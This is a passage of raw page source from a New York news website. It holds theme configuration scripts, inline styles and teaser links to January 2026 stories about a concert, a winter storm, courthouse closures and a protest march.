text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_info_border_radius":"","modules_category":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_middle":"","show_btn":"none","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","nextprev_position":"top","nextprev_split":"","nextprev":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","pag_icons_space":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","meta_bg":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","com_txt":"","com_icon":"","rev_txt":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_57","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style"}';
block_tdi_57.td_column_number = "3";
block_tdi_57.block_type = "td_flex_block_2";
block_tdi_57.post_count = "1";
block_tdi_57.found_posts = "25511";
block_tdi_57.header_color = "";
block_tdi_57.ajax_pagination_infinite_stop = "";
block_tdi_57.max_num_pages = "25511";
tdBlocksArray.push(block_tdi_57);
</script><div class="td-block-title-over"><div class="td-block-title-wrap"><a href="" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div></div><div class="td-block-inner-pagination"><div id=tdi_57 class="td_block_inner td-mc2-wrap">
        <div class="td_module_flex_2 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container">
                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/lark-hall-loves-lamp"  rel="bookmark" class="td-image-wrap " title="Lark Hall Loves LaMP" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/LaMP-Lark-Hall-Albany-NY-1-24-2026-Frankie-Cavone-9-of-17-768x512-1.webp')" ></span></a></div>                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/lark-hall-loves-lamp"  rel="bookmark" title="Lark Hall Loves LaMP">Lark Hall Loves LaMP</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div><div class="td_block_wrap tdb_header_logo tdi_58 td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_58" >
<style>.tdi_58{margin-top:-30px!important;margin-bottom:10px!important;padding-right:7px!important;border-style:none!important;justify-content:flex-end!important;text-align:right!important;border-color:#888888!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_58{margin-top:-30px!important}}</style>
<style>.tdi_58 .tdb-logo-a,.tdi_58 h1{flex-direction:column;align-items:flex-end}.tdi_58{float:right;clear:none}.tdi_58 .tdb-logo-svg-wrap{display:block}.tdi_58 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_58 .tdb-logo-img{max-width:300px}.tdi_58 .tdb-logo-img-wrap{display:block}.tdi_58 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_58 .tdb-logo-text-title{display:none}.tdi_58 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_58 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.newyorkmetropolitan.com/"><h1><span class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nyclogo-mainbanner.png" alt="Logo"  title=""  width="300" height="24" /></span></h1></a></div></div> <!-- ./block --><div class="vc_row_inner tdi_60  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-bottom absolute_inner_full" >
<style scoped>.tdi_60{position:absolute!important;top:0;z-index:1;top:auto;bottom:0}.tdi_60,.tdi_60 .tdc-inner-columns{display:block}.tdi_60 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_60.tdc-row-content-vert-center,.tdi_60.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_60.tdc-row-content-vert-bottom,.tdi_60.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_60.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_60.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}</style><div class="vc_column_inner tdi_62  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_62{vertical-align:top}.tdi_62 .vc_column-inner>.wpb_wrapper,.tdi_62 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_62 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_62{vertical-align:baseline}}@media(min-width:1141px){.tdi_62{display:none!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="td_block_wrap td_block_14 tdi_63 td-pb-full-cell td-pb-border-top td_block_template_12 td_ajax_preloading_preload td-column-3"  data-td-block-uid="tdi_63" >
<style>.tdi_63{margin-top:10px!important}@media(min-width:1141px){.tdi_63{display:none!important}}</style><script>var block_tdi_63 = new tdBlock();
block_tdi_63.id = "tdi_63";
block_tdi_63.atts = '{"modules_on_row":"33.33333333%","limit":"6","hide_audio":"yes","category_id":"31","offset":"1","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6IjEwIiwiZGlzcGxheSI6Im5vbmUifX0=","td_ajax_filter_type":"","td_ajax_preloading":"preload","td_filter_default_txt":"","mx1_tl":"20","block_template_id":"","header_color":"#dd3333","accent_text_color":"#eeeeee","block_type":"td_block_14","separator":"","custom_title":"","custom_url":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_ids":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"color_preset":"","border_top":"","class":"tdi_63","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style"}';
block_tdi_63.td_column_number = "3";
block_tdi_63.block_type = "td_block_14";
block_tdi_63.post_count = "6";
block_tdi_63.found_posts = "25511";
block_tdi_63.header_color = "#dd3333";
block_tdi_63.ajax_pagination_infinite_stop = "";
block_tdi_63.max_num_pages = "4252";
tdBlocksArray.push(block_tdi_63);
</script><div class="td-block-title-wrap"><a href="" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div><div id=tdi_63 class="td_block_inner td-column-3">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/new-york-courthouses-closed-statewide-monday-due-to-inclement-weather"  rel="bookmark" class="td-image-wrap " title="New York courthouses closed statewide Monday due to inclement weather" ><img fetchpriority="high" decoding="async" width="356" height="220" class="entry-thumb" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/DSC_8750-copy-356x220.jpg"   alt="" title="New York courthouses closed statewide Monday due to inclement weather" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/new-york-courthouses-closed-statewide-monday-due-to-inclement-weather"  rel="bookmark" title="New York courthouses closed statewide Monday due to inclement weather">New York courthouses closed statewide Monday due to inclement weather</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.newyorkmetropolitan.com/author/amny-law-contributor">amNY Law Contributor</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T19:41:38-05:00" >January 25, 2026</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/barry-manilow-adds-3-farewell-shows-in-ny-to-spring-calendar"  rel="bookmark" class="td-image-wrap " title="Barry Manilow Adds 3 Farewell Shows in NY to Spring Calendar" ><img decoding="async" width="356" height="220" class="entry-thumb" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2025/12/Barry-Manilow-768x432-1-356x220.jpg"   alt="" title="Barry Manilow Adds 3 Farewell Shows in NY to Spring Calendar" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/barry-manilow-adds-3-farewell-shows-in-ny-to-spring-calendar"  rel="bookmark" title="Barry Manilow Adds 3 Farewell Shows in NY to Spring Calendar">Barry Manilow Adds 3 Farewell Shows in NY to Spring Calendar</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.newyorkmetropolitan.com/author/evelyn-burkholder">Evelyn Burkholder</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T17:49:34-05:00" >January 25, 2026</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/winter-storm-how-much-snow-has-already-fallen-across-nyc"  rel="bookmark" class="td-image-wrap " title="WINTER STORM: How much snow has already fallen across NYC?" ><img loading="lazy" decoding="async" width="356" height="220" class="entry-thumb" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/richmond-hill-queens-snowstorm-robert-pozarycki-01252026-5-CLOSE-356x220.jpg"   alt="" title="WINTER STORM: How much snow has already fallen across NYC?" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/winter-storm-how-much-snow-has-already-fallen-across-nyc"  rel="bookmark" title="WINTER STORM: How much snow has already fallen across NYC?">WINTER STORM: How much snow has already fallen across NYC?</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.newyorkmetropolitan.com/author/robert-pozarycki">Robert Pozarycki</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T15:15:36-05:00" >January 25, 2026</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/charli-xcx-says-goodbye-to-brat-with-sundance-movie-premiere"  rel="bookmark" class="td-image-wrap " title="Charli xcx says goodbye to Brat with Sundance movie premiere" ><img loading="lazy" decoding="async" width="356" height="220" class="entry-thumb" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/AP26024140124903-356x220.jpg"   alt="" title="Charli xcx says goodbye to Brat with Sundance movie premiere" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/charli-xcx-says-goodbye-to-brat-with-sundance-movie-premiere"  rel="bookmark" title="Charli xcx says goodbye to Brat with Sundance movie premiere">Charli xcx says goodbye to Brat with Sundance movie premiere</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.newyorkmetropolitan.com/author/lindsey-bahr-the-associated-press">Lindsey Bahr The Associated Press</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T13:49:38-05:00" >January 25, 2026</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/ice-agents-killing-of-minneapolis-protester-sparks-emergency-march-in-nyc-demanding-feds-back-off"  rel="bookmark" class="td-image-wrap " title="ICE agents’ killing of Minneapolis protester sparks emergency march in NYC demanding feds back off" ><img loading="lazy" decoding="async" width="356" height="220" class="entry-thumb" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/DSC_6268-copy-356x220.jpg"   alt="" title="ICE agents’ killing of Minneapolis protester sparks emergency march in NYC demanding feds back off" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/ice-agents-killing-of-minneapolis-protester-sparks-emergency-march-in-nyc-demanding-feds-back-off"  rel="bookmark" title="ICE agents’ killing of Minneapolis protester sparks emergency march in NYC demanding feds back off">ICE agents’ killing of Minneapolis protester sparks emergency march in NYC demanding feds back off</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.newyorkmetropolitan.com/author/dean-moses">Dean Moses</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T19:06:06-05:00" >January 24, 2026</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/draftkings-ufc-324-promo-code-get-300-bonus-for-pimblett-gaethje-fight"  rel="bookmark" class="td-image-wrap " title="DraftKings UFC 324 Promo Code: Get $300 Bonus for Pimblett-Gaethje Fight" ><img loading="lazy" decoding="async" width="356" height="220" class="entry-thumb" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/DraftKings-UFC-Promo-Code-356x220.jpg"   alt="" title="DraftKings UFC 324 Promo Code: Get $300 Bonus for Pimblett-Gaethje Fight" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/draftkings-ufc-324-promo-code-get-300-bonus-for-pimblett-gaethje-fight"  rel="bookmark" title="DraftKings UFC 324 Promo Code: Get $300 Bonus for Pimblett-Gaethje Fight">DraftKings UFC 324 Promo Code: Get $300 Bonus for Pimblett-Gaethje Fight</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T19:00:28-05:00" >January 24, 2026</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --><div class="clearfix"></div></div></div></div></div>
			<script>

				jQuery(window).ready(function () {

					// We need timeout because the content must be rendered and interpreted on client
					setTimeout(function () {

						var $content = jQuery('body').find('#tdc-live-iframe'),
							refWindow = undefined;

						if ($content.length) {
							$content = $content.contents();
							refWindow = document.getElementById('tdc-live-iframe').contentWindow || document.getElementById('tdc-live-iframe').contentDocument;

						} else {
							$content = jQuery('body');
							refWindow = window;
						}

						$content.find('#tdi_53 .td-element-style-before').each(function (index, element) {
							if ('undefined' !== typeof refWindow.td_compute_parallax_background) {
								refWindow.td_compute_parallax_background(element);
								return;
							}
						});

						$content.find('#tdi_53 .tdc-video-parallax-wrapper').each(function (index, element) {
							if ( 'undefined' !== typeof refWindow.td_compute_parallax_background ) {
								refWindow.td_compute_parallax_background(element);
							}
						});


						if ('undefined' !== typeof refWindow.td_compute_parallax_background) {
							refWindow.tdAnimationScroll.compute_all_items();
						}
					});

				}, 200);
			</script>

			<div id="tdi_64" class="tdc-row"><div class="vc_row tdi_65  wpb_row td-pb-row" >
<style scoped>.tdi_65,.tdi_65 .tdc-columns{min-height:0}.tdi_65,.tdi_65 .tdc-columns{display:block}.tdi_65 .tdc-columns{width:100%}.tdi_65:before,.tdi_65:after{display:table}.tdi_65{margin-top:10px!important}.tdi_65 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_67  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_67{vertical-align:baseline}.tdi_67>.wpb_wrapper,.tdi_67>.wpb_wrapper>.tdc-elements{display:block}.tdi_67>.wpb_wrapper>.tdc-elements{width:100%}.tdi_67>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_67>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_69  vc_row vc_inner wpb_row td-pb-row absolute_inner_1200 absolute_inner" >
<style scoped>.tdi_69{position:absolute!important;top:0;z-index:1;top:auto;bottom:0}.tdi_69,.tdi_69 .tdc-inner-columns{display:block}.tdi_69 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_71  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_71{vertical-align:baseline}.tdi_71 .vc_column-inner>.wpb_wrapper,.tdi_71 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_71 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_71{padding-right:4px!important;padding-left:4px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_73  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span></div></div></div></div></div></div></div></div></div><div id="tdi_74" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_75  wpb_row td-pb-row" >
<style scoped>.tdi_75,.tdi_75 .tdc-columns{min-height:0}.tdi_75,.tdi_75 .tdc-columns{display:block}.tdi_75 .tdc-columns{width:100%}.tdi_75:before,.tdi_75:after{display:table}@media (min-width:768px){.tdi_75{margin-left:-40px;margin-right:-40px}.tdi_75 .tdc-row-video-background-error,.tdi_75>.vc_column,.tdi_75>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_75{margin-left:-30px;margin-right:-30px}.tdi_75 .tdc-row-video-background-error,.tdi_75>.vc_column,.tdi_75>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_75{margin-left:-15px;margin-right:-15px}.tdi_75 .tdc-row-video-background-error,.tdi_75>.vc_column,.tdi_75>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_75{margin-bottom:80px!important}.tdi_75 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_75{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_75{margin-bottom:50px!important}}@media (max-width:767px){.tdi_75{margin-bottom:55px!important}}</style><div class="vc_column tdi_77  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_77{vertical-align:baseline}.tdi_77>.wpb_wrapper,.tdi_77>.wpb_wrapper>.tdc-elements{display:block}.tdi_77>.wpb_wrapper>.tdc-elements{width:100%}.tdi_77>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_77>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_77{margin-bottom:55px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_79  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_79{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_79,.tdi_79 .tdc-inner-columns{display:block}.tdi_79 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_79.tdc-row-content-vert-center,.tdi_79.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_79.tdc-row-content-vert-bottom,.tdi_79.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_79.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_79.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_79{margin-top:-5px!important;margin-bottom:10px!important}.tdi_79 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_79{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_79{margin-bottom:20px!important}}@media (max-width:767px){.tdi_79{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_81  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_81{vertical-align:baseline}.tdi_81 .vc_column-inner>.wpb_wrapper,.tdi_81 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_81 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_82 tdm-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_82"   >
<style>.tdi_82{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_82{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_82{margin-right:15px!important}}@media (max-width:767px){.tdi_82{margin-right:16px!important}}</style>
<style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-icon svg{display:block}.tdi_82 i{font-size:39px;text-align:center;width:39px;height:39px;line-height:39px}.tdi_82 i,.tdi_82 .tds-icon-svg-wrap{position:relative;top:0px}.tdi_82{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_82 i{font-size:37px;text-align:center;width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_82 i{font-size:35px;text-align:center;width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_82 i{font-size:38px;text-align:center;width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_83{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_83:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#666666}.tdi_83 svg{fill:#666666}.tdi_83 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-message-box tdi_83 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_84 tdm-inline-block td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_84" >
<style>@media (max-width:767px){.tdi_84{margin-top:9px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_84{text-align:left!important}.tdi_84 .tdm-descr{color:#999999;font-family:Hind Madurai!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_84 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_84 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_84 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">Featured</p></div></div></div></div><div class="vc_column_inner tdi_86  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_86{vertical-align:baseline}.tdi_86 .vc_column-inner>.wpb_wrapper,.tdi_86 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_86 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="td_block_wrap td_flex_block_2 tdi_87 td-flb-margin-left td-pb-border-top td_block_template_12 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_87" >
<style>.tdi_87 .td-module-thumb{height:420px;margin-left:-100px}.tdi_87 .td_module_wrap{margin-bottom:36px}.tdi_87 .td_module_wrap:last-child{margin-bottom:0}.tdi_87.td_with_ajax_pagination .td-next-prev-wrap{align-items:flex-start;justify-content:flex-end;padding:20px 20px 0 0}.tdi_87 .entry-thumb{background-position:center 35%}body .tdi_87 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_87 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_87 .td-post-vid-time{display:inline-block}.tdi_87 .td-module-meta-info{top:auto;bottom:0;padding:0 40px 40px 0}.tdi_87 .entry-title{margin:0 0 8px 0}.tdi_87 .td-excerpt{margin:18px 0 0 0;display:block;font-family:Hind Madurai!important}.tdi_87 .td-post-category:not(.td-post-extra-category){display:none}.tdi_87 .td-author-date{display:inline}.tdi_87 .td-post-author-name{display:none}.tdi_87 .td-post-date,.tdi_87 .td-post-author-name span{display:none}.tdi_87 .entry-review-stars{display:inline-block}.tdi_87 .td-icon-star,.tdi_87 .td-icon-star-empty,.tdi_87 .td-icon-star-half{font-size:15px}.tdi_87 .td-module-comments{display:none}.tdi_87 .td-read-more{display:none}.tdi_87 .td-module-thumb a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0))}html:not([class*='ie']) .tdi_87 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><script>var block_tdi_87 = new tdBlock();
block_tdi_87.id = "tdi_87";
